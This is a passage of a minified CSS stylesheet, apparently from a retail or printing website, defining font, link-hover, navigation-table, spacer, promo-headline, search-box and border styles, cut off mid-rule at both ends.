sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial13pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial13pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial13pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial14pxBlackBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#000}.Arial14pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;line-height:20px}.Arial14pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:bold;font-variant:normal;color:#333;line-height:20px}.Arial14pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial14pxOrangeBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#f8981d}.Arial14pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial15pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial15pxLtGrayStrike{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666;text-decoration:line-through}.Arial15pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial15pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial15pxDkGrayBoldCaps{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333;text-transform:uppercase}.Arial15pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial15pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:bold;color:#c00}.Arial16pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial16pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial16pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial16pxRed{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial16pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:24px;font-weight:normal;font-variant:normal;color:#333}.Arial17pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial17pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial20pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial24pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial24pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial24pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}a.Arial12pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial12pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial12pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial11pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial11pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial11pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial10pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial12pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial12pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial13pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial13pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;text-transform:uppercase}a.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial10pxDkBlueBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxDkBlueBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxWhiteBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial10pxWhiteBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial14pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial14pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial14pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.table{width:180px;border:1px solid #ccc;background-color:#fff;table-layout:fixed}.NavigationTable{border:1px solid #ccc}.tableDottedLine{width:180px;border:1px dotted #999;background-color:#fff}td.LeftNavBlueGradientAndText{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientAndText2{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradTwoLines.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrow{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrow.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrowHover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrowRollover.jpg);padding-top:6px;padding-bottom:5px}td.NavigationBlueGradient{background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg)}.LeftNavBlueGradientAndTextDP{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(/images/skins/en-US/default/controls/contentTabs/LeftNavBlueGrad-DP.jpg);padding-top:6px;padding-bottom:5px}.tableHomePage{border:1px solid #ccc}.DottedLine{border-top:1px dotted #999}.border1pxGray{border:1px solid #ccc;table-layout:fixed}.border0px{table-layout:fixed;border:0}div.hrleft{width:95%;height:1px;text-align:left;background-color:#cbcfde;line-height:1px;font-size:1px}div.hrcenter{width:90%;height:1px;text-align:center;background-color:#cbcfde;line-height:1px;font-size:1px}div.spacerline3{width:100%;height:3px;text-align:center;line-height:3px;font-size:3px}div.spacerline6{width:100%;height:6px;text-align:center;line-height:6px;font-size:6px}div.spacerline7{width:100%;height:7px;text-align:center;line-height:7px;font-size:7px}div.spacerline10{width:100%;height:10px;text-align:center;line-height:10px;font-size:10px}div.spacerline12{width:100%;height:12px;text-align:center;line-height:12px;font-size:12px}div.spacerline15{width:100%;height:15px;text-align:center;line-height:15px;font-size:15px}div.spacerline20{width:100%;height:20px;text-align:center;line-height:20px;font-size:20px}div.spacerline35{width:100%;height:35px;text-align:center;line-height:35px;font-size:35px}div.pixelspace5{width:5px}.designBrowsePricingValue{font-family:Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;color:#fe760e;line-height:24px;padding:5px 0 5px 0}*{margin:0;padding:0}#clear{clear:both}.bold{font-weight:bold}.small{font-size:11px;line-height:11px}.red{color:#c00}.promoLinks{font-size:12px;line-height:16px}.promoHeader{font-family:'Lobster',arial,serif;font-size:17px;text-align:left;text-shadow:0 0 1px transparent}.promoHeader2{font-family:'Lobster',arial,serif;font-size:17px;text-align:right;text-shadow:0 0 1px transparent}.text_blue{color:#06abdb}.text_orange{color:#fc8013}.text_green{color:#81aa2d}.text_brown{color:#ab906e}.text_pink{color:#db066a}.productLinks{font-size:12px;line-height:21px}.staticPagesHeader{font-size:26px;padding-left:15px;padding-top:15px}.staticPagesSubHead{font-size:15px;padding-left:15px;padding-top:10px;line-height:20px}.dividerGreen{background-color:#d9eeac;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:14px;width:960px;clear:both}.dividerVertical{border-right:#ccc solid 1px}.dividerVertical2{border-left:#ccc solid 1px}.headlines{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:310px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px;padding-left:0}.subhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:310px;text-align:left;margin-bottom:10px;line-height:16px}.content{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:310px}.quoteBox{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:290px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px}.headlines2{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:300px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead2{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:300px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:300px;padding-left:17px}.quoteBox2{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:270px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.headlines3{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:280px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead3{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:280px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content3{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:280px;padding-left:17px}.quoteBox3{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:250px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.testimonials{width:268px;padding:10px;border:2px solid #cfea98;-moz-border-radius:10px;border-radius:10px;font-family:'Copse',arial,serif;font-size:13px;color:#73a40e;line-height:16px;margin-top:10px}.testimonialHeadline{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;text-align:left;text-shadow:0 0 1px transparent;line-height:24px}.testimonialsSubhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;text-align:left;margin-bottom:10px;line-height:16px}a.link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:hover{color:#339;text-decoration:none;cursor:pointer}a.link:visited{color:#688ebb;text-decoration:none;cursor:pointer}.linkHeader{color:#036;text-decoration:none;cursor:pointer}.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:link{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader:visited{color:#036;text-decoration:none;cursor:pointer}a.linkHoliday{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:link{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:hover{color:#600;text-decoration:none;cursor:pointer}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.top_search_box{width:180px;float:right;margin:0;padding:0;position:absolute;right:1px;top:45px}.top_search_box .field{width:84%;float:left}.top_search_box .field .left{width:auto;float:left}.top_search_box .field .filed_bg{width:90%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}.top_search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:1px;height:22px;line-height:22px}.top_search_box .btn{width:auto;float:right}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.breadcrumbs{width:940px;float:left;padding:5px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:.5%;margin-bottom:10px;clear:both}.breadcrumbs p{float:left;margin:22px 0 0 0}.breadcrumbs span{color:gray;padding:0;margin:0 4px 0 0}.menutext{text-decoration:none;font-size:10pt;color:#003fdd}.menutext A{text-decoration:none}.menutext A:active{text-decoration:none}.menutext A:visited{text-decoration:none}.menutext A:hover{text-decoration:underline}.menutext A:link{text-decoration:none}.required{color:red}.greencolor{color:green}.purple{FONT-WEIGHT:normal;FONT-SIZE:12px;COLOR:#903;FONT-FAMILY:Arial,sans-serif,Helvetica}.t{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:active{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:visited{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:hover{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:link{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t1{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Verdana,Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav A{FONT-SIZE:13px;COLOR:#002c4e;FONT-FAMILY:Arial,sans-serif,Helvetica}.hnav A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.hnav A:visited{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.hnav A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.hnav A:link{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.notice{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:15px;FONT-FAMILY:Arial,sans-serif,Helvetica}.sw{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.sy{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.sy A{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.custom{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.custom A{FONT-SIZE:12px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.custom A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.custom A:visited{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.custom A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:underline}.custom A:link{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall{FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A{FONT-SIZE:11px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A:active{FONT-SIZE:11px;TEXT-DECORATION:none}.customsmall A:visited{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall A:hover{FONT-SIZE:11px;COLOR:green;TEXT-DECORATION:underline}.customsmall A:link{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.customprinting A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customprinting A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.customprinting A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.customprinting A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.search_textbox{FONT-SIZE:12px;WIDTH:140px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.leftLogin_textbox{FONT-SIZE:12px;WIDTH:126px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:20px}.login_textbox{FONT-SIZE:11px;WIDTH:126px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.tab{FONT-WEIGHT:normal;FONT-SIZE:8pt;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tab A:active{FONT-SIZE:8pt}.tab A:visited{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:link{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:hover{FONT-SIZE:8pt;COLOR:red;TEXT-DECORATION:underline}.toplink{FONT-WEIGHT:normal;FONT-SIZE:8pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.contents{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:9pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.contents A{FONT-SIZE:9pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.contents A:active{FONT-SIZE:9pt;TEXT-DECORATION:underline}.contents A:visited{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents A:hover{FONT-SIZE:9pt;COLOR:green;TEXT-DECORATION:underline}.contents A:link{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents UL{FONT-WEIGHT:normal;LIST-STYLE-POSITION:inside;FONT-SIZE:9pt;LIST-STYLE-TYPE:square}.contents LI{FONT-WEIGHT:normal;FONT-SIZE:9pt;COLOR:#000;LIST-STYLE-TYPE:square}.sectionname{FONT-WEIGHT:bold;FONT-SIZE:10pt}.foldertop{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#bebebe 1px solid}.folderTopRight{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#fff 1px solid;BORDER-BOTTOM:#bebebe 1px solid}.tabletop{BORDER-RIGHT:#bebebe 1px solid;BORDER-LEFT:#bebebe 1px solid;BORDER-TOP:#bebebe 1px solid}.ShallowGrey{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.ShallowGrey{BORDER-TOP:#d6d6d6 1px solid;BORDER-RIGHT:#d6d6d6 1px solid;BORDER-LEFT:#d6d6d6 1px solid;BORDER-BOTTOM:#d6d6d6 1px solid}.ShallowOrange{BORDER-TOP:#ffebc2 1px solid;BORDER-RIGHT:#ffebc2 1px solid;BORDER-LEFT:#ffebc2 1px solid;BORDER-BOTTOM:#ffebc2 1px 